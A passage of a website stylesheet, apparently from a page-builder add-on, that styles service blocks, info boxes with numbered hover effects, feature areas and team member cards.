    -ms-transition: all 400ms ease;
    -o-transition: all 400ms ease;
    transition: all 400ms ease;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin:left;
    -moz-transform-origin:left;
    -ms-transform-origin:left;
    -o-transform-origin:left;
    transform-origin:left;
    opacity: 0;
}

@media only screen and (max-width: 600px) {
    .advc_serv_v4.case-block .caption-box{
    min-width: 220px;}
}

.advc_serv_v4.case-block .image-box:hover .caption-box{
    opacity: 1;
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_serv_v4.case-block .caption-box h5{
    position: relative;
    font-size: 16px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 2px;
}

.advc_serv_v4.case-block .caption-box h5 a{
    color: #ffffff;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box h5 a:hover{
/*	color: #2154cf;*/
}

.advc_serv_v4.case-block .caption-box .info{
    position: relative;
    padding-left:0px;
}
.advc_serv_v4.case-block .caption-box .info p{
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
    width:100%
}
.advc_serv_v4.case-block .caption-box .info li{
    position: relative;
    display: inline-block;
    font-size: 12px;
    line-height: 20px;
    color: #f1f1f1;
    font-weight: 400;
    padding-right: 8px;
    margin-right: 7px;
}

.advc_serv_v4.case-block .caption-box .info li:before{
    position: absolute;
    right: -1px;
    top: 4px;
    height: 12px;
    width: 1px;
    background-color: #f1f1f1;
    content: "";
}

.advc_serv_v4.case-block .caption-box .info li:last-child:before{
    display: none;
}

.advc_serv_v4.case-block .caption-box .icon-box{
    position: absolute;
    right: 32px;
    top: 22px;

}

.advc_serv_v4.case-block .caption-box .icon-box a{
    display: inline-block;
    font-size: 16px;
    line-height: 20px;
    height: 22px;
    width: 22px;
    border: 2px solid #ffffff;
    color: #ffffff;
    text-align: center;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v4.case-block .caption-box .icon-box a:hover{
    color: #2154cf;
    border-color: #2154cf;
}

.advc_serv_v4.cases-section .btn-box{
    position: relative;
    text-align: center;
    margin-top: 50px;
}

.advc_serv_v4.cases-section .btn-box a{
    padding: 15px 50px;
}

/***

====================================================================
        Servic1e Section Two
====================================================================

***/


.advc_serv_v5.service-block-two{
    position: relative;
    margin-bottom: 30px;
}

.advc_serv_v5.service-block-two .innerr-box{
    position: relative;
    background-color: #ffffff;
    overflow: hidden;
    padding: 40px 50px 35px;
    border:2px dotted transparent;
    border-radius: 20px 0 20px 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    box-shadow: 0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -o-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
    -moz-box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.20);
    -webkit-box-shadow:0px 8px 20px 0px rgba(0, 0, 0, 0.20);
}

.advc_serv_v5.service-block-two .innerr-box:hover{
    border-width:2px ;
    border-color: #000000;
    border-style:dotted solid double dashed;
}

.advc_serv_v5.service-block-two .icon-box{
    position: relative;
    display: block;
    font-size: 60px;
    line-height: 1em;
    color: #2154cf;
    margin-bottom: 30px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover .icon-box{
    color: #222222;
}

.advc_serv_v5.service-block-two h3{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 28px;
    color: #222222;
    font-weight: 700;
    margin-bottom: 20px;
}

.advc_serv_v5.service-block-two h3 a{
    display: inline-block;
    color: #222222;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.advc_serv_v5.service-block-two .innerr-box:hover h3 a{
    color: #2154cf;
}

.advc_serv_v5.service-block-two .text{
    font-size: 15px;
    line-height: 24px;
    color: #777777;
}





/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* $$$$$$$$$$$$$$$$$$$$$ */
/* ---------------------------
    DEFAULT BOX ADDON STYLE
----------------------------- */
.advc_info_3 .box-img-icon i {
  background: #FF7467 none repeat scroll 0 0;
  border-radius: 50px;
  font-size: 38px;
  padding: 15px;
  color:#fff;
}

.advc_info_3.text-icon-box {
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    z-index: 1;
    overflow: hidden;
    padding:20px;
}

.advc_info_3 .box-icon i{
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/*.box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
    width: 120px;
}*/

.advc_info_3 .box-img-icon {
    display: inline-block;
    margin-bottom: 20px;
}

.advc_info_3 .box-title_advc {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 20px;
}

.advc_info_3 .box-subtitle {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.advc_info_3 .box-button {
    border: 1px solid;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin-top: 20px;
    min-width: 130px;
    padding: 8px 25px;
    text-align: center;
    text-transform: uppercase;
}

/* ----------------------------
    BOX DEFAULT STYLE
------------------------------- */


.advc_info_3 .box-default-style {
    padding-left: 80px;
    position: relative;
}

.advc_info_3 .box-default-style .box-img-icon,
.advc_info_3 .box-default-style .box-icon {
    font-size: 50px;
    left: 0;
    top: 0;
    position: absolute;
    width: 80px;
}

.advc_info_3 .box-default-style .box-img-icon img {
    width: 64px;
}

.advc_info_3 .box-default-style .box-icon {
    background: -webkit-gradient(linear, left top, right top, from(#21c2f8), to(#00deff));
    background: linear-gradient(to right, #21c2f8, #00deff);
    -ms-background: transparent;
    color: transparent;
    -webkit-text-fill-color: transparent;
    background-clip: text !important;
    -webkit-background-clip: text !important;
    display: inline-block;
    font-size: 50px;
    height: 70px;
    width: 70px;
}

.advc_info_3 .box-default-style .box-title_advc {
    font-size: 22px;
}

.advc_info_3 .box-default-style .box-subtitle {
    font-size: 18px;
    letter-spacing: 0.5px;
}

.advc_info_3 .box-default-style .box-button {
    border: 1px solid;
    display: inline-block;
    margin-top: 20px;
    padding: 8px 30px;
}

.advc_info_3 .box-default-hover:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



/* ---------------------------
    BOX HOVER STYLE
------------------------------ */

.advc_info_3.box-hover-1::before,
.advc_info_3.box-hover-2::before,
.advc_info_3.box-hover-3::before,
.advc_info_3.box-hover-4::before,
.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-8::before {
    background: #FF7467 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 0;
    opacity: 0;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    opacity: 1;
}

.advc_info_3.box-hover-2::before {
    bottom: auto;
    top: 0;
}

.advc_info_3.box-hover-3::before {
    height: 100%;
    width: 3px;
}

.advc_info_3.box-hover-4::before {
    height: 100%;
    left: auto;
    right: 0;
    width: 3px;
}

.advc_info_3.box-hover-5::before,
.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 3px solid;
    height: 100%;
    width: 100%;
}

.advc_info_3.box-hover-6::before,
.advc_info_3.box-hover-7::before {
    border-left: 3px solid;
    border-right: 3px solid;
    border-top: 0;
    -webkit-transform-origin: top center;
    transform-origin: top center;
    border-bottom: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}

/*--------------------------
    BOX HOVER
----------------------------*/

.advc_info_3.box-hover-1:hover,
.advc_info_3.box-hover-2:hover,
.advc_info_3.box-hover-3:hover,
.advc_info_3.box-hover-4:hover,
.advc_info_3.box-hover-5:hover,
.advc_info_3.box-hover-6:hover,
.advc_info_3.box-hover-7:hover {
    -webkit-box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-6::after,
.advc_info_3.box-hover-7::after {
    border-bottom: 3px solid;
    border-top: 3px solid;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: left center 0;
    transform-origin: left center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.advc_info_3.box-hover-7::before,
.advc_info_3.box-hover-7::after {
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
}

.advc_info_3.box-hover-1:hover:before,
.advc_info_3.box-hover-2:hover:before,
.advc_info_3.box-hover-3:hover:before,
.advc_info_3.box-hover-4:hover:before,
.advc_info_3.box-hover-5:hover::before,

.advc_info_3.box-hover-6:hover::before,
.advc_info_3.box-hover-6:hover::after,

.advc_info_3.box-hover-7:hover::before,
.advc_info_3.box-hover-7:hover::after {
    opacity: .7;
}

/* -----------------
    BOX HOVER 6
-------------------- */

.advc_info_3.box-hover-6:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-6:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
    BOX HOVER 7
------------------ */

.advc_info_3.advc_info_3.box-hover-7:hover::before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.advc_info_3.advc_info_3.box-hover-7:hover::after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* ---------------
BOX HOVER 8
------------------- */

.advc_info_3.box-hover-8::before {
    opacity: .7;
}

.advc_info_3.box-hover-8:hover,
.advc_info_3.box-hover-8:hover a {
    color: #fff;
}

.advc_info_3.box-hover-8:hover::before {
    height: 100%;
}

/* ------------------
    BOX HOVER 9
-------------------- */

.advc_info_3.box-hover-9:hover,
.advc_info_3.box-hover-9:hover a {
    color: #ffffff;
}

.advc_info_3.box-hover-9::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: calc(50% - 25px);
    position: absolute;
    top: calc(50% - 25px);
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-9:hover:before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

/* --------------------------
    BOX HOVER 10 TO 17
---------------------------- */

.advc_info_3.box-hover-10::before,
.advc_info_3.box-hover-11::before,
.advc_info_3.box-hover-12::before,
.advc_info_3.box-hover-13::before,
.advc_info_3.box-hover-14::before,
.advc_info_3.box-hover-15::before,
.advc_info_3.box-hover-16::before,
.advc_info_3.box-hover-17::before {
    background: #FF7467 none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: center center 0;
    transform-origin: center center 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 50px;
    z-index: -1;
}

.advc_info_3.box-hover-11::before {
    bottom: 0;
    top: auto;
}

.advc_info_3.box-hover-12::before {
    left: auto;
    right: 0;
}

.advc_info_3.box-hover-13::before {
    bottom: 0;
    left: auto;
    right: 0;
    top: auto;
}

.advc_info_3.box-hover-14::before {
    left: 50%;
    margin-left: -25px;
}

.advc_info_3.box-hover-15::before {
    bottom: 0;
    left: 50%;
    margin-left: -25px;
    top: auto;
}

.advc_info_3.box-hover-16::before {
    left: 0;
    margin-top: -25px;
    top: 50%;
}

.advc_info_3.box-hover-17::before {
    left: auto;
    margin-top: -25px;
    right: 0;
    top: 50%;
}

.advc_info_3.box-hover-10:hover::before,
.advc_info_3.box-hover-11:hover::before,
.advc_info_3.box-hover-12:hover::before,
.advc_info_3.box-hover-13:hover::before,
.advc_info_3.box-hover-14:hover::before,
.advc_info_3.box-hover-15:hover::before,
.advc_info_3.box-hover-16:hover::before,
.advc_info_3.box-hover-17:hover::before {
    -webkit-transform: scale(20);
    transform: scale(20);
}

.advc_info_3.box-hover-10:hover,
.advc_info_3.box-hover-10:hover a,
.advc_info_3.box-hover-11:hover,
.advc_info_3.box-hover-11:hover a,
.advc_info_3.box-hover-12:hover,
.advc_info_3.box-hover-12:hover a,
.advc_info_3.box-hover-13:hover,
.advc_info_3.box-hover-13:hover a,
.advc_info_3.box-hover-14:hover,
.advc_info_3.box-hover-14:hover a,
.advc_info_3.box-hover-15:hover,
.advc_info_3.box-hover-15:hover a,
.advc_info_3.box-hover-16:hover,
.advc_info_3.box-hover-16:hover a,
.advc_info_3.box-hover-17:hover,
.advc_info_3.box-hover-17:hover a {
    color: #ffffff;
}

/* ----------------------
    HOVER 18 & 19
----------------------- */

.advc_info_3.box-hover-18:hover,
.advc_info_3.box-hover-19:hover,
.advc_info_3.box-hover-20:hover,
.advc_info_3.box-hover-21:hover,
.advc_info_3.box-hover-18.active,
.advc_info_3.box-hover-19.active,
.advc_info_3.box-hover-20.active,
.advc_info_3.box-hover-21.active {
    -webkit-box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 14px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::before,
.advc_info_3.box-hover-20::after,
.advc_info_3.box-hover-21::before,
.advc_info_3.box-hover-21::after {
    content: "";
    height: 0;
    position: absolute;
    width: 0;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.advc_info_3.box-hover-18::before,
.advc_info_3.box-hover-20::before {
    border-top: 15px solid #FF7467;
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid transparent;
    border-right: 15px solid transparent;
    left: 0;
    top: 0;
}



.advc_info_3.box-hover-19::before,
.advc_info_3.box-hover-20::after {
    border-top: 15px solid transparent;
    border-left: 15px solid transparent;
    border-bottom: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    bottom: 0;
    right: 0;
}

.advc_info_3.box-hover-21::before {
    border-bottom: 15px solid transparent;
    border-left: 15px solid transparent;
    border-top: 15px solid #FF7467;
    border-right: 15px solid #FF7467;
    right: 0;
    top: 0;
}

.advc_info_3.box-hover-21::after {
    border-left: 15px solid #FF7467;
    border-bottom: 15px solid #FF7467;
    border-top: 15px solid transparent;
    border-right: 15px solid transparent;
    bottom: 0;
    left: 0;
}

.advc_info_3.box-hover-18:hover::before,
.advc_info_3.box-hover-19:hover::before,
.advc_info_3.box-hover-20:hover::before,
.advc_info_3.box-hover-20:hover::after,
.advc_info_3.box-hover-21:hover::before,
.advc_info_3.box-hover-21:hover::after,
.advc_info_3.box-hover-18.active::before,
.advc_info_3.box-hover-19.active::before,
.advc_info_3.box-hover-20.active::before,
.advc_info_3.box-hover-20.active::after,
.advc_info_3.box-hover-21.active::before,
.advc_info_3.box-hover-21.active::after {
    opacity: 1;
}

/* ---------------------------
    BOX HOVER 22
---------------------------- */

.advc_info_3.box-hover-22::before {
    background: #FF7467 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
    z-index: -1;
}

.advc_info_3.box-hover-22:hover::before {
    opacity: 1;
}

.advc_info_3.box-hover-22:hover,
.advc_info_3.box-hover-22:hover a,
.advc_info_3.box-hover-22:hover h1,
.advc_info_3.box-hover-22:hover h2,
.advc_info_3.box-hover-22:hover h3,
.advc_info_3.box-hover-22:hover h4,
.advc_info_3.box-hover-22:hover h5,
.advc_info_3.box-hover-22:hover h6 {
    color: #ffffff;
}

/**
Features area styles
Features area styles
Features area styles
*/


.advc_serv_v6.feature {
  padding: 85px 120px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: cover;
  background-position: center center; }
.advc_serv_v6.feature::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 172, 31, 0.9);
    z-index: -1; }

.advc_serv_v6 .feature__icon {
  color: #ffffff;
  margin-right: 35px;
  font-size: 60px;
  height: 95px;
  width: 65px;
  display: inline-block;
  overflow: hidden;
  position: relative; }
.advc_serv_v6 .feature__icon span {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
.advc_serv_v6 .feature__icon span i {
      line-height: 65px; }
.advc_serv_v6 .feature__icon span:first-child {
      top: 0; }
.advc_serv_v6 .feature__icon span:last-child {
      top: 100%; }

.advc_serv_v6 .feature__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v6 .feature__content h4 {
    font-weight: 700;
    margin-bottom: 10px;
    color: #ffffff; }
.advc_serv_v6 .feature__content h4 a {
      color: #ffffff; }
.advc_serv_v6 .feature__content p {
    margin-bottom: 0;
    color: #ffffff; }

.advc_serv_v6.feature:hover .feature__icon span:first-child {
  top: -100%; }

.advc_serv_v6.feature:hover .feature__icon span:last-child {
  top: 0; }

@media only screen and (min-width: 1600px) and (max-width: 1919px) {
  .advc_serv_v6.feature {
    padding: 70px; } }

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .advc_serv_v6.feature {
    padding: 80px 30px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 50px 30px; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 767px) {
  .advc_serv_v6.feature {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
    padding: 70px 20%; }
  .advc_serv_v6 .feature__icon {
    margin-right: 0;
    margin-bottom: 15px; } }

@media only screen and (max-width: 575px) {
  .advc_serv_v6.feature {
    padding: 70px 12%; } }

/**
/**
Service Area
Service Area
*/
.advc_serv_v7.service {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
  padding: 15px;
  padding: 25px 15px;
  border: 1px solid #eeeeee;
  background: #fafafa; }

.advc_serv_v7 .service__icon {
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  margin-right: 25px;
  color: #00AC1F;
  height: 55px;
  border: 1px solid #00AC1F;
  line-height: 53px;
  -webkit-box-flex: 55px;
  -webkit-flex: 55px;
  -moz-box-flex: 55px;
  -moz-flex: 55px;
  -ms-flex: 55px;
  flex: 55px;
  max-width: 55px;
  margin-bottom: 20px; }
.advc_serv_v7 .service__icon i {
    font-size: 24px;
    vertical-align: text-bottom; }
.advc_serv_v7 .service__icon [class^="flaticon-"]:before,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:before,
.advc_serv_v7 .service__icon [class^="flaticon-"]:after,
.advc_serv_v7 .service__icon [class*=" flaticon-"]:after {
    vertical-align: text-bottom; }

.advc_serv_v7 .service__content {
  -webkit-flex-shrink: 100;
  -moz-flex-shrink: 100;
  -ms-flex-negative: 100;
  flex-shrink: 100; }
.advc_serv_v7 .service__content h5 {
    text-transform: uppercase;
    font-weight: 700;
    color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a {
      color: #2b2b2b; }
.advc_serv_v7 .service__content h5 a:hover {
        color: #00AC1F; }
.advc_serv_v7 .service__content p {
    margin-bottom: 0; }

.advc_serv_v7 .service:hover .service__icon {
  -webkit-animation: bounceIn 0.5s ease-in-out 1 both;
  -moz-animation: bounceIn 0.5s ease-in-out 1 both;
  -ms-animation: bounceIn 0.5s ease-in-out 1 both;
  -o-animation: bounceIn 0.5s ease-in-out 1 both;
  animation: bounceIn 0.5s ease-in-out 1 both; }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

@media only screen and (max-width: 767px) {
.advc_serv_v7.service {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center; }
.advc_serv_v7 .service__icon {
    margin-right: 0; } }

    /**
 * Team Styels
 */
.advc_team_v3.team {
  margin-top: 30px; }

.advc_team_v3 .team__header {
  position: relative; }

.advc_team_v3 .team__image {
  position: relative; }
.advc_team_v3 .team__image:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: #00AC1F;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }

.advc_team_v3 .team__social {
  position: absolute;
  bottom: 27px;
  left: 30px; }
.advc_team_v3 .team__social ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }
.advc_team_v3 .team__social ul li {
      margin: 15px 0;
      -webkit-transform: translateX(-60px);
      -moz-transform: translateX(-60px);
      -ms-transform: translateX(-60px);
      -o-transform: translateX(-60px);
      transform: translateX(-60px);
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.3s ease-out;
      -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
      -o-transition: all 0.3s ease-out;
      transition: all 0.3s ease-out; }
.advc_team_v3 .team__social ul li:nth-child(1) {
        -webkit-transition-delay: 0.24s;
        -moz-transition-delay: 0.24s;
        -ms-transition-delay: 0.24s;
        -o-transition-delay: 0.24s;
        transition-delay: 0.24s; }
.advc_team_v3 .team__social ul li:nth-child(2) {
        -webkit-transition-delay: 0.36s;
        -moz-transition-delay: 0.36s;
        -ms-transition-delay: 0.36s;
        -o-transition-delay: 0.36s;
        transition-delay: 0.36s; }
.advc_team_v3 .team__social ul li:nth-child(3) {
        -webkit-transition-delay: 0.48s;
        -moz-transition-delay: 0.48s;
        -ms-transition-delay: 0.48s;
        -o-transition-delay: 0.48s;
        transition-delay: 0.48s; }
.advc_team_v3 .team__social ul li:nth-child(4) {
        -webkit-transition-delay: 0.6s;
        -moz-transition-delay: 0.6s;
        -ms-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
.advc_team_v3 .team__social ul li:nth-child(5) {
        -webkit-transition-delay: 0.72s;
        -moz-transition-delay: 0.72s;
        -ms-transition-delay: 0.72s;
        -o-transition-delay: 0.72s;
        transition-delay: 0.72s; }
.advc_team_v3 .team__social ul li:nth-child(6) {
        -webkit-transition-delay: 0.84s;
        -moz-transition-delay: 0.84s;
        -ms-transition-delay: 0.84s;
        -o-transition-delay: 0.84s;
        transition-delay: 0.84s; }
.advc_team_v3 .team__social ul li:first-child {
        margin-top: 0; }
.advc_team_v3 .team__social ul li:last-child {
        margin-bottom: 0; }
.advc_team_v3 .team__social ul li a {
        display: inline-block;
        color: #fff;
        font-size: 16px;
        line-height: 24px;
        height: 35px;
        width: 35px;
        line-height: 33px;
        border-radius: 100px;
        text-align: center;
        border: 1px solid #fff; }
.advc_team_v3 .team__social ul li a:hover {
          background: #333982;
          color: #ffffff;
          border-color: #333982; }

.advc_team_v3 .team__content {
  background: #ffffff;
  text-align: center;
  padding: 30px 15px;
  border: 1px solid #eeeeee; }
.advc_team_v3 .team__content h5 {
    margin-bottom: 2px; }
.advc_team_v3 .team__content h5 a {
      color: #2b2b2b; }
.advc_team_v3 .team__content h5 a:hover {
        color: #333982; }
.advc_team_v3 .team__content p {
    margin-bottom: 0;
    color: #a0a0a0; }

.advc_team_v3.team:hover .team__image:before {
  opacity: 0.85;
  visibility: visible; }

.advc_team_v3.team:hover .team__social ul li {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }


/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
/* Team Style 1 Start */
.team-style-1 {
    width: 100%;
    float: left;
    background: #fff;
    padding: 80px 0;
}
.team-style-1 .team-box {
    overflow: hidden;
}
.team-style-1 .team-box .team-cap {
    position: absolute;
    background: #fff;
    width: 90%;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 8px;
    text-align: center;
    padding: 35px 0 20px;
    height: 170px;
}
.team-style-1 .team-box .team-cap h5 {
    font-weight: 500;
    margin-bottom: 8px;
}
.team-style-1 .team-box .team-cap strong {
    display: block;
    color: #666;
    font-weight: 400;
    margin-bottom: 10px;
}
.team-box .team-cap .plusc {
    position: absolute;
    right: 0;
    left: 0;
    top: -16px;
    z-index: 99;
    color: #fff;
    background: #33aa58;
    width: 32px;
    height: 32px;
    margin: auto;
    border-radius: 100%;
    line-height: 32px;
}
.team-style-1 .team-box img {
    width: 100%;
    height: auto;
}
.team-style-1 .team-box ul.team-social {
    opacity: 0;
}
.team-style-1 .team-box ul.team-social a {
    border-color: #33aa58;
    color: #33aa58;
}
.team-style-1 .team-box ul.team-social a:hover {
    border-color: #33aa58;
    color: #fff;
    background: #33aa58;
}
.team-style-1 .team-box:hover .team-cap {
    height: 200px;
}
.team-style-1 .team-box:hover .team-social {
    opacity: 1;
}
.team-style-1.team-page {
    padding: 0px;
}
.team-page .team-box .team-cap .plusc {
    background: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a {
    border-color: #fa394a;
    color: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a:hover {
    background: #fa394a;
    color: #fff;
}
.team-style-1.team-page .team-box .team-cap strong {
    color: #fa394a;
}
/* Team Style 1 End */


/* Team Style 3 Start */


.advc_team_v4.team-page-3 .team-box {
    position: relative;
    overflow: hidden;
}
.advc_team_v4.team-page-3 .team-box:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
